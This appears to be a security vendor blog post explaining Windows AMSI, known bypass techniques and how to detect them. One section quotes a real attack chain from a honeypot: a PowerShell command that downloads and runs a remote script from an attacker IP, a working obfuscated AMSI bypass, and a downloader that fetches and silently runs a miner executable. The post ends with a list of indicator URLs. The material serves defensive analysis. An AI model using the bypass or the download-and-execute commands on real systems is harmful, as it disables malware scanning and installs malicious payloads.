Windows Antimalware Scan Interface (AMSI) is an agnostic security feature in the Windows operating system (OS) that allows applications and services to integrate with security products installed on a computer. Introduced by Microsoft in 2015, it provides a standard interface that allows solutions to scan files, memory, and other data for threats. This can help workloads and applications from a wide range of attacks, including malicious scripts and malware, that can be used to compromise a system.

How it works
When an application or a service requests a scan, the request is sent to the AMSI provider, which is typically a security solution installed on the system. The AMSI provider then performs the scan using its own malware detection algorithms and returns the results to the requesting application or service. As the AMSI interface is designed to be highly extensible, security solutions can add new scanning capabilities as needed.
As of this writing, AMSI can scan the following components of Windows:
- User Account Control (UAC) elevation requests (from Windows 10 v.1507)
- PowerShell (greater than 2.0)
- Windows Script Host
- JavaScript and VBScipt
- Office macros (VBA)
- Excel macros
- .NET Framework
- Windows Management Instrumentation (WMI)

Verify AMSI process injection
- Open Windows PowerShell
- Input tasklist /m amsi*

- Open Windows PowerShell
- Input tasklist /m TmAMSIProvider* to verify the specific provider
- The name of the module can vary based on the deployed product
The AMSI bypass

Techniques bypassing AMSI were primarily used by security researchers and penetration testers. In recent years, however, cybercriminals have abused this and included the method as a feature in malware routines to evade detection that allowed them to continuously operate in a victim's computer. Prior to AMSI, detections of fileless threats proved difficult. Previously documented methods used to achieve an AMSI bypass were:
- Obfuscation and/or encryption
- PowerShell downgrade
- Hooks and unhooks
- Memory patching
- Forcing an error
- Registry modifications
- DLL hijacking
- Reflection
The whole topic of bypassing AMSI is complex, but the goal is to break the AMSI “chain” at some point. The AMSI chain’s basic blocks is primarily composed of three components: The data provider, amsi.dll, and the AMSI provider. Based on the list of methods for bypassing AMSI, we can see the difficulty of detection can vary and will depend on the capabilities available in a machine.
Manually finding an AMSI bypass
Analysts can look for processes bypassing AMSI in and via the following areas:
- Registry
- HKLM\SOFTWARE\Microsoft\AMSI\Providers\
*\Microsoft\Windows Script\Settings\AmsiEnable
COM Hijacking
- HKLM\SOFTWARE\Microsoft\AMSI\Providers\
- Code execution (such as patterns, file names, and fuction names, among others)
- PowerShell 2.0
- AmsiInitialize + VirtualProtect
- GetProcAddress + VirtualProtect
- LoadLibrary + any AMSI or related DLL
- Memory
- AMSI and related DLLs (DLL hijacking via amsi.dll)
- Various hooks
AMSI bypass in real attacks
Observing AMSI bypass in real attacks, we also found them as payloads, process injections, and miner configurations that can vary based on the time of deployment and targets. The following is an example of how it was used for a compromise from one of our cloud honeypots:
- After the initial access, a PowerShell script is executed
powershell "IEX(New-Object Net.WebClient).DownloadString('hxxp://89.34.27.167/lol.ps1')"
- AMSI bypass
[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType(("{5}{2}{0}{1}{3}{6}{4}" -f 'ut',('oma'+'t'+'ion.'),'.A',('Ams'+'iUt'),'ls',('S'+'ystem.'+'Manage'+'men'+'t'),'i')).GetField(("{1}{2}{0}" -f ('Co'+'n'+'text'),('am'+'s'),'i'),[Reflection.BindingFlags]("{4}{2}{3}{0}{1}" -f('b'+'lic,Sta'+'ti'),'c','P','u',('N'+'on'))).GetValue($null),0x41414141)
- Downloader execution based on system architecture
$cc = "http[:]//89.34.27.167"
$is64 = (([Array](Get-WmiObject -Query "select AddressWidth from Win32_Processor"))[0].AddressWidth -eq 64)
$dst="$env:TMP\networkservicess.exe"
(New-Object Net.WebClient).DownloadFile("$cc/ps1-6.exe", "$dst")
Start-Process "$dst" -windowstyle hidden
- Additional payloads are loaded into memory using ps1-6[.]exe.
- The process’ payloads transform into injectors that perform process hollowing on the InstallUtil.exe process.
- This ends with a complete payload download of an XMRig cryptocurrency miner deployment and setup.
Detecting AMSI bypass using Trend Micro Vision One™
We looked at some of the implementations of AMSI bypass and the visibility enabled by Trend Micro Vision One™, Trend Micro Cloud One™- Workload Security, and Trend Micro Apex One™ to mitigate the risks brought on by the known and unknown methods to circumvent this security feature. Using the indicators and attributes of attempts logged from workloads and endpoints, these solutions and platforms allow security teams and analysts a wider view of attack attempts for immediate and actionable response.
As a tool used to accompany other components and processes, the Observed Attack Techniques (OATs) for select AMSI bypasses determine the occurrences as suspicious and warranting investigation. The OAT results for bypasses are categorized as “High Severity” and immediately checks the endpoint for related components and events as part of evidence for analysis.


Although bypass detections are not limited to the examples or products mentioned, security teams and solutions can detect them in other areas, such as the AMSI registry, command execution, file changes, or provider operations. With Trend Micro Vision One’s tracking, teams and analysts can gain an enhanced visibility during investigation for a well-concerted perspective to cross-correlate detections from different products and detection tools.
Conclusion
As a tool for threat intelligence and analysis, AMSI is a great source of information for security researchers and analysts to improve visibility on endpoint executions, especially for detecting malicious activities formerly considered invisible (such as fileless threats). Prior to AMSI, components were left unscanned and relied on traditional forms of detection, such as file scanning through hashes, patterns, and/or heuristic analysis. With AMSI, these identified Windows components are integrated and automatically passed for scanning in this security feature, allowing security analysts, researchers, and teams to better detect malicious components and processes in Windows environments. Better detection for fileless attacks has also enabled improved insight on correlated events simultaneously occurring via analysis of specific telemetry data at scale.
Considering this, attackers bypassing the AMSI chain at any point — either from the operating system side or from the security solutions provider — can affect security detection, analysis, and findings (and ultimately prioritization and incident response) due to the missing pieces of information during investigation. With the increasing sophistication of malware infections and attacks compromising systems, the risk of security solutions being bypassed and unidentified threats circumventing a single layer in turn increases the risks and impact for organizations. Security teams are recommended to consider platforms that allow for complete visibility of all events and components, giving them correlation and prioritization of resources for both the short and long term.
Indicators of Compromise (IOCs)
URLs
http[:]//89.34.27[.]167/ps1-6.exe Malware accomplice
Http[:]//89.34.27[.]167/lol.ps1
http[:]//89.34.27[.]167/xx.xml Disease vector
MITRE ATT&CK